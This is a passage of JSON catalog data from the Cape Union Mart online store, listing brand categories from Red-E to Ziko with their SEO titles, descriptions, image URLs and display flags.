Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rede","name":"Red-E"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sabre","id":"brands-sabre","name":"Sabre","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sabre","name":"Sabre"}]},{"description":"Salomon","id":"brands-salomon","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw2fe178a6\u002Fmenu-images\u002FSalomon.png","name":"Salomon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Salomon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"salomon","pageTitle":"Salomon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-salomon","name":"Salomon"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FSalomon.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FSalomon.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw38c6becc\u002Fkiosk-images\u002FSalomon.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandisk","id":"brands-sandisk","name":"Sandisk","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sandisk products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sandisk","pageTitle":"Sandisk - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sandisk","name":"Sandisk"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Saucony","id":"brands-saucony","name":"Saucony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Saucony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"saucony","pageTitle":"Saucony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-saucony","name":"Saucony"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw996dd8e4\u002Fkiosk-images\u002FSaucony.png","c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Schnozz","id":"brands-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-schnozz","name":"Schnozz"}]},{"description":"Sea to Summit","id":"brands-seatosummit","name":"Sea to Summit","onlineSubCategoriesCount":0,"pageDescription":"Sea To Summit is a well-known manufacturer of high quality outdoor and travel products. Find a wide range of Sea To Summit products at Cape Union Mart.","pageKeywords":"sea to summit","pageTitle":"Sea to Summit Microfiber and Pocket Towels | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-seatosummit","name":"Sea to Summit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Skechers","id":"brands-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slingsby","id":"brands-slingsby","name":"Slingsby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Slingsby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"slingsby","pageTitle":"Slingsby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-slingsby","name":"Slingsby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sofsole","id":"brands-sofsole","name":"Sofsole","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sofsole products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sofsole","pageTitle":"Sofsole - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sofsole","name":"Sofsole"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Solace","id":"brands-solace","name":"Solace","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-solace","name":"Solace"}]},{"description":"Soundcore","id":"brands-soundcore","name":"Soundcore","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-soundcore","name":"Soundcore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stanley","id":"brands-stanley","name":"Stanley","onlineSubCategoriesCount":0,"pageDescription":"Stanley offers a wide range of superior food and beverage gear that are on par with no other, built to last and outperform even the toughest of conditions.","pageKeywords":"stanley","pageTitle":"Stanley - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stanley","name":"Stanley"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FStanley.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FStanley.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Storm","id":"brands-storm","name":"Storm","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Storm products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Storm - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Swarovski","id":"brands-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-swarovski","name":"Swarovski"}]},{"description":"Tabard","id":"brands-tabard","name":"Tabard","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tabard","name":"Tabard"}]},{"description":"Techniblock","id":"brands-techniblock","name":"Techniblock","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Techni Block products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Techni Block - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-techniblock","name":"Techniblock"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"TentCo","id":"brands-tentco","name":"TentCo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tentco","name":"TentCo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thermosteel","id":"brands-thermosteel","name":"Thermosteel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thermosteel","name":"Thermosteel"}]},{"description":"Sony","id":"brands-sony","name":"Sony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sony","pageTitle":"Sony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sony","name":"Sony"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stance","id":"brands-stance","name":"Stance","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stance","name":"Stance"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clothing","id":"brands-thenorthface-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face clothing","pageTitle":"The North Face Clothing - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-thenorthface-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face Footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face footwear","pageTitle":"The North Face Footwear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-thenorthface-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face accessories available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face accessories","pageTitle":"The North Face Accessories - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf-hats","c_turntoEnableCCPinboardTeaser":false},{"description":"Gear","id":"brands-thenorthface-gear","name":"Gear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face gear and products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face gear","pageTitle":"The North Face Gear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-gear","name":"Gear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"The North Face","id":"brands-thenorthface","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw5b3cc42e\u002Fmenu-images\u002FThe_North_Face.png","name":"The North Face","onlineSubCategoriesCount":4,"pageDescription":"Explore the great outdoors with the wide selection of The North Face products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face","pageTitle":"The North Face - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thule","id":"brands-thule","name":"Thule","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Thule products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"thule","pageTitle":"Thule - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thule","name":"Thule"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tobby","id":"brands-tobby","name":"Tobby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Tobby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"tobby","pageTitle":"Tobby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tobby","name":"Tobby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travelon","id":"brands-travelon","name":"Travelon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Travelon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"travelon","pageTitle":"Travelon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-travelon","name":"Travelon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"True Utility","id":"brands-trueutility","name":"True Utility","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-trueutility","name":"True Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"UGG","id":"brands-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ultimate Direction","id":"brands-ultimatedirection","name":"Ultimate Direction","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ultimate Direction products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ultimate direction","pageTitle":"Ultimate Direction - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ultimatedirection","name":"Ultimate Direction"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Under Armour","id":"brands-underarmour","name":"Under Armour","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-underarmour","name":"Under Armour"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vaonis","id":"brands-vaonis","name":"Vaonis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vaonis","name":"Vaonis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Veldskoen","id":"brands-veldskoen","name":"Veldskoen","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-veldskoen","name":"Veldskoen"}],"c_catBannerID":"category-content-brands-veldskoen","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Versus","id":"brands-versus","name":"Versus","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of VERSUS products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"versus","pageTitle":"VERSUS - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-versus","name":"Versus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Victorinox","id":"brands-victorinox","name":"Victorinox","onlineSubCategoriesCount":0,"pageDescription":"Victorinox, makers of the original Swiss Army Knive, provide consumers with the highest quality multi-purpose tool and are the worlds biggest supplier.","pageKeywords":"victorinox","pageTitle":"Victorinox Swiss Army Knives and Kitchen Knives For Sale | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-victorinox","name":"Victorinox"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Volkano","id":"brands-volkano","name":"Volkano","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Volkano products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"volkano","pageTitle":"Volkano - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-volkano","name":"Volkano"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vortex","id":"brands-vortex","name":"Vortex","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vortex","name":"Vortex"}]},{"description":"Waboba","id":"brands-waboba","name":"Waboba","onlineSubCategoriesCount":0,"pageDescription":"\\\"The ball that bounces on water\\\"\" is Waboba's claim to fame","pageKeywords":"waboba","pageTitle":"Waboba - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-waboba","name":"Waboba"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Worksharp","id":"brands-worksharp","name":"Worksharp","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Worksharp products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"worksharp","pageTitle":"Worksharp - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-worksharp","name":"Worksharp"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XGIMI","id":"brands-xgimi","name":"XGIMI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xgimi","name":"XGIMI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XTM","id":"brands-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Zartek","id":"brands-zartek","name":"Zartek","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Zartek products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"zartek","pageTitle":"Zartek - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zartek","name":"Zartek"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ziko","id":"brands-ziko","name":"Ziko","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ziko","name":"Ziko"}]}],"description":"Brands","id":"brands","name":"Brands","onlineSubCategoriesCount":142,"pageDescription":"Explore the great outdoors with our selection of outdoor brands like K-WAY, The North Face, Salomon & Leatherman. Shop in-store or online with many ways to pay!","pageKeywords":"brands","pageTitle":"Brands - Cape Union 